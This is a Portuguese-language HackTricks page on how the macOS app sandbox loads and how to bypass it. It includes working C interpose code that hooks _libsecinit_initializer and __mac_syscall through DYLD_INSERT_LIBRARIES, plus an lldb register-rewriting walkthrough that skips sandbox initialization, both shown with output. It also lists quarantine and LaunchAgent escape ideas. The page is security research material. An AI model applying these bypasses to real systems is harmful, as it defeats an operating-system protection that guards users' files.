18 KiB
Depuração e Bypass do Sandbox do macOS
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Você trabalha em uma empresa de segurança cibernética? Você quer ver sua empresa anunciada no HackTricks? ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Verifique os PLANOS DE ASSINATURA!
- Descubra A Família PEASS, nossa coleção exclusiva de NFTs
- Adquira o swag oficial do PEASS & HackTricks
- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-me no Twitter 🐦@carlospolopm.
- Compartilhe seus truques de hacking enviando PRs para o repositório hacktricks e repositório hacktricks-cloud.
Processo de carregamento do Sandbox

Imagem de http://newosxbook.com/files/HITSB.pdf
Na imagem anterior, é possível observar como o sandbox será carregado quando um aplicativo com a permissão com.apple.security.app-sandbox é executado.
O compilador irá vincular /usr/lib/libSystem.B.dylib ao binário.
Em seguida, libSystem.B irá chamar várias outras funções até que o xpc_pipe_routine envie as permissões do aplicativo para o securityd. O Securityd verifica se o processo deve ser colocado em quarentena dentro do Sandbox e, se sim, ele será colocado em quarentena.
Por fim, o sandbox será ativado com uma chamada para __sandbox_ms, que chamará __mac_syscall.
Possíveis Bypasses
Bypass do atributo de quarentena
Arquivos criados por processos em sandbox recebem o atributo de quarentena para evitar a fuga do sandbox. No entanto, se você conseguir criar uma pasta .app sem o atributo de quarentena dentro de um aplicativo em sandbox, poderá fazer com que o binário do pacote do aplicativo aponte para /bin/bash e adicionar algumas variáveis de ambiente no plist para abusar do open e iniciar o novo aplicativo sem o sandbox.
Isso é o que foi feito em CVE-2023-32364.
{% hint style="danger" %}
Portanto, no momento, se você for capaz apenas de criar uma pasta com um nome terminando em .app sem o atributo de quarentena, você pode escapar do sandbox porque o macOS só verifica o atributo de quarentena na pasta .app e no executável principal (e iremos apontar o executável principal para /bin/bash).
{% endhint %}
Abuso da funcionalidade Open
Nos últimos exemplos de bypass do sandbox do Word, pode-se apreciar como a funcionalidade open do cli pode ser abusada para contornar o sandbox.
Abuso de Locais de Início Automático
Se um processo em sandbox pode escrever em um local onde posteriormente um aplicativo sem sandbox será executado o binário, ele poderá escapar simplesmente colocando o binário lá. Um bom exemplo desse tipo de locais são ~/Library/LaunchAgents ou /System/Library/LaunchDaemons.
Para isso, você pode precisar de 2 etapas: fazer um processo com um sandbox mais permissivo (file-read*, file-write*) executar seu código, que realmente escreverá em um local onde será executado sem sandbox.
Verifique esta página sobre Locais de Início Automático:
{% content-ref url="../../../../macos-auto-start-locations.md" %} macos-auto-start-locations.md {% endcontent-ref %}
Abuso de outros processos
Se a partir do processo em sandbox você conseguir comprometer outros processos em execução em sandboxes menos restritivas (ou sem sandbox), você poderá escapar para seus sandboxes:
{% content-ref url="../../../macos-proces-abuse/" %} macos-proces-abuse {% endcontent-ref %}
Compilação Estática e Vinculação Dinâmica
Esta pesquisa descobriu 2 maneiras de contornar o Sandbox. Como o sandbox é aplicado a partir do espaço do usuário quando a biblioteca libSystem é carregada. Se um binário pudesse evitar o carregamento dela, ele nunca seria colocado em um sandbox:
- Se o binário fosse completamente compilado estaticamente, ele poderia evitar o carregamento dessa biblioteca.
- Se o binário não precisasse carregar nenhuma biblioteca (porque o linker também está em libSystem), ele não precisaria carregar libSystem.
Shellcodes
Observe que até mesmo shellcodes em ARM64 precisam ser vinculados em libSystem.dylib:
ld -o shell shell.o -macosx_version_min 13.0
ld: dynamic executables or dylibs must link with libSystem.dylib for architecture arm64
Privilégios
Note que mesmo que algumas ações possam ser permitidas pelo sandbox se um aplicativo tiver um privilégio específico, como em:
(when (entitlement "com.apple.security.network.client")
(allow network-outbound (remote ip))
(allow mach-lookup
(global-name "com.apple.airportd")
(global-name "com.apple.cfnetwork.AuthBrokerAgent")
(global-name "com.apple.cfnetwork.cfnetworkagent")
[...]
Bypassando o Interpost
Para obter mais informações sobre o Interpost, consulte:
{% content-ref url="../../../mac-os-architecture/macos-function-hooking.md" %} macos-function-hooking.md {% endcontent-ref %}
Interpostar _libsecinit_initializer para evitar o sandbox
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
void _libsecinit_initializer(void);
void overriden__libsecinit_initializer(void) {
printf("_libsecinit_initializer called\n");
}
__attribute__((used, section("__DATA,__interpose"))) static struct {
void (*overriden__libsecinit_initializer)(void);
void (*_libsecinit_initializer)(void);
}
_libsecinit_initializer_interpose = {overriden__libsecinit_initializer, _libsecinit_initializer};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
_libsecinit_initializer called
Sandbox Bypassed!
Interceptar __mac_syscall para evitar o Sandbox
{% code title="interpose.c" %}
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
#include <string.h>
// Forward Declaration
int __mac_syscall(const char *_policyname, int _call, void *_arg);
// Replacement function
int my_mac_syscall(const char *_policyname, int _call, void *_arg) {
printf("__mac_syscall invoked. Policy: %s, Call: %d\n", _policyname, _call);
if (strcmp(_policyname, "Sandbox") == 0 && _call == 0) {
printf("Bypassing Sandbox initiation.\n");
return 0; // pretend we did the job without actually calling __mac_syscall
}
// Call the original function for other cases
return __mac_syscall(_policyname, _call, _arg);
}
// Interpose Definition
struct interpose_sym {
const void *replacement;
const void *original;
};
// Interpose __mac_syscall with my_mac_syscall
__attribute__((used)) static const struct interpose_sym interposers[] __attribute__((section("__DATA, __interpose"))) = {
{ (const void *)my_mac_syscall, (const void *)__mac_syscall },
};
{% endcode %}
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 0
Bypassing Sandbox initiation.
__mac_syscall invoked. Policy: Quarantine, Call: 87
__mac_syscall invoked. Policy: Sandbox, Call: 4
Sandbox Bypassed!
Depurar e contornar o Sandbox com lldb
Vamos compilar um aplicativo que deve ser colocado em um sandbox:
{% tabs %} {% tab title="sand.c" %}
#include <stdlib.h>
int main() {
system("cat ~/Desktop/del.txt");
}
{% tab title="entitlements.xml" %}
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"> <plist version="1.0">
<dict>
<key>com.apple.security.app-sandbox</key>
<true/>
</dict>
</plist>
{% tab title="Info.plist" %}
O arquivo Info.plist é um arquivo de configuração usado para definir as configurações e comportamentos de um aplicativo macOS. Ele contém informações sobre o aplicativo, como seu nome, identificador, versão e permissões necessárias. No contexto do sandbox do macOS, o arquivo Info.plist é usado para especificar as restrições de segurança impostas ao aplicativo.
Dentro do arquivo Info.plist, existem várias chaves e valores que podem ser configurados para controlar o comportamento do aplicativo no sandbox. Alguns exemplos dessas chaves incluem:
com.apple.security.app-sandbox: Esta chave especifica se o aplicativo deve ser executado no sandbox. Definir o valor dessa chave comotrueindica que o aplicativo será executado no sandbox.com.apple.security.network.client: Esta chave especifica se o aplicativo pode fazer solicitações de rede. Definir o valor dessa chave comotruepermite que o aplicativo faça solicitações de rede.com.apple.security.files.user-selected.read-write: Esta chave especifica se o aplicativo pode ler e gravar em arquivos selecionados pelo usuário. Definir o valor dessa chave comotruepermite que o aplicativo leia e grave em arquivos selecionados pelo usuário.
Essas são apenas algumas das chaves disponíveis no arquivo Info.plist. Ao configurar corretamente essas chaves, é possível restringir as permissões e proteger o aplicativo no sandbox do macOS.
{% endtab %}
<plist version="1.0">
<dict>
<key>CFBundleIdentifier</key>
<string>xyz.hacktricks.sandbox</string>
<key>CFBundleName</key>
<string>Sandbox</string>
</dict>
</plist>
{% endtab %} {% endtabs %}
Em seguida, compile o aplicativo:
{% code overflow="wrap" %}
# Compile it
gcc -Xlinker -sectcreate -Xlinker __TEXT -Xlinker __info_plist -Xlinker Info.plist sand.c -o sand
# Create a certificate for "Code Signing"
# Apply the entitlements via signing
codesign -s <cert-name> --entitlements entitlements.xml sand
{% endcode %}
{% hint style="danger" %}
O aplicativo tentará ler o arquivo ~/Desktop/del.txt, o que o Sandbox não permitirá.
Crie um arquivo lá, pois uma vez que o Sandbox for contornado, ele poderá lê-lo:
echo "Sandbox Bypassed" > ~/Desktop/del.txt
{% endhint %}
Vamos depurar o aplicativo para ver quando o Sandbox é carregado:
# Load app in debugging
lldb ./sand
# Set breakpoint in xpc_pipe_routine
(lldb) b xpc_pipe_routine
# run
(lldb) r
# This breakpoint is reached by different functionalities
# Check in the backtrace is it was de sandbox one the one that reached it
# We are looking for the one libsecinit from libSystem.B, like the following one:
(lldb) bt
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
* frame #0: 0x00000001873d4178 libxpc.dylib`xpc_pipe_routine
frame #1: 0x000000019300cf80 libsystem_secinit.dylib`_libsecinit_appsandbox + 584
frame #2: 0x00000001874199c4 libsystem_trace.dylib`_os_activity_initiate_impl + 64
frame #3: 0x000000019300cce4 libsystem_secinit.dylib`_libsecinit_initializer + 80
frame #4: 0x0000000193023694 libSystem.B.dylib`libSystem_initializer + 272
# To avoid lldb cutting info
(lldb) settings set target.max-string-summary-length 10000
# The message is in the 2 arg of the xpc_pipe_routine function, get it with:
(lldb) p (char *) xpc_copy_description($x1)
(char *) $0 = 0x000000010100a400 "<dictionary: 0x6000026001e0> { count = 5, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REGISTRATION_MESSAGE_SHORT_NAME_KEY\" => <string: 0x600000c00d80> { length = 4, contents = \"sand\" }\n\t\"SECINITD_REGISTRATION_MESSAGE_IMAGE_PATHS_ARRAY_KEY\" => <array: 0x600000c00120> { count = 42, capacity = 64, contents =\n\t\t0: <string: 0x600000c000c0> { length = 14, contents = \"/tmp/lala/sand\" }\n\t\t1: <string: 0x600000c001e0> { length = 22, contents = \"/private/tmp/lala/sand\" }\n\t\t2: <string: 0x600000c000f0> { length = 26, contents = \"/usr/lib/libSystem.B.dylib\" }\n\t\t3: <string: 0x600000c00180> { length = 30, contents = \"/usr/lib/system/libcache.dylib\" }\n\t\t4: <string: 0x600000c00060> { length = 37, contents = \"/usr/lib/system/libcommonCrypto.dylib\" }\n\t\t5: <string: 0x600000c001b0> { length = 36, contents = \"/usr/lib/system/libcompiler_rt.dylib\" }\n\t\t6: <string: 0x600000c00330> { length = 33, contents = \"/usr/lib/system/libcopyfile.dylib\" }\n\t\t7: <string: 0x600000c00210> { length = 35, contents = \"/usr/lib/system/libcorecry"...
# The 3 arg is the address were the XPC response will be stored
(lldb) register read x2
x2 = 0x000000016fdfd660
# Move until the end of the function
(lldb) finish
# Read the response
## Check the address of the sandbox container in SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY
(lldb) memory read -f p 0x000000016fdfd660 -c 1
0x16fdfd660: 0x0000600003d04000
(lldb) p (char *) xpc_copy_description(0x0000600003d04000)
(char *) $4 = 0x0000000100204280 "<dictionary: 0x600003d04000> { count = 7, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ID_KEY\" => <string: 0x600000c04d50> { length = 22, contents = \"xyz.hacktricks.sandbox\" }\n\t\"SECINITD_REPLY_MESSAGE_QTN_PROC_FLAGS_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY\" => <string: 0x600000c04e10> { length = 65, contents = \"/Users/carlospolop/Library/Containers/xyz.hacktricks.sandbox/Data\" }\n\t\"SECINITD_REPLY_MESSAGE_SANDBOX_PROFILE_DATA_KEY\" => <data: 0x600001704100>: { length = 19027 bytes, contents = 0x0000f000ba0100000000070000001e00350167034d03c203... }\n\t\"SECINITD_REPLY_MESSAGE_VERSION_NUMBER_KEY\" => <int64: 0xaa3e660cef06712f>: 1\n\t\"SECINITD_MESSAGE_TYPE_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_FAILURE_CODE\" => <uint64: 0xaabe660cef067127>: 0\n}"
# To bypass the sandbox we need to skip the call to __mac_syscall
# Lets put a breakpoint in __mac_syscall when x1 is 0 (this is the code to enable the sandbox)
(lldb) breakpoint set --name __mac_syscall --condition '($x1 == 0)'
(lldb) c
# The 1 arg is the name of the policy, in this case "Sandbox"
(lldb) memory read -f s $x0
0x19300eb22: "Sandbox"
#
# BYPASS
#
# Due to the previous bp, the process will be stopped in:
Process 2517 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
frame #0: 0x0000000187659900 libsystem_kernel.dylib`__mac_syscall
libsystem_kernel.dylib`:
-> 0x187659900 <+0>: mov x16, #0x17d
0x187659904 <+4>: svc #0x80
0x187659908 <+8>: b.lo 0x187659928 ; <+40>
0x18765990c <+12>: pacibsp
# Para ignorar, vá para o endereço b.lo modificando alguns registradores primeiro
(lldb) breakpoint delete 1 # Remova o bp
(lldb) register write $pc 0x187659928 # Endereço b.lo
(lldb) register write $x0 0x00
(lldb) register write $x1 0x00
(lldb) register write $x16 0x17d
(lldb) c
Processo 2517 retomado
Sandbox Ignorado!
Processo 2517 encerrado com status = 0 (0x00000000)
{% hint style="warning" %} Mesmo com o Sandbox contornado, o TCC perguntará ao usuário se ele deseja permitir que o processo leia arquivos da área de trabalho. {% endhint %}
Referências
- http://newosxbook.com/files/HITSB.pdf
- https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/
- https://www.youtube.com/watch?v=mG715HcDgO8
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Você trabalha em uma empresa de cibersegurança? Gostaria de ver sua empresa anunciada no HackTricks? Ou gostaria de ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Confira os PLANOS DE ASSINATURA!
- Descubra A Família PEASS, nossa coleção exclusiva de NFTs
- Adquira o swag oficial do PEASS & HackTricks
- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-me no Twitter 🐦@carlospolopm.
- Compartilhe seus truques de hacking enviando PRs para o repositório hacktricks e para o repositório hacktricks-cloud.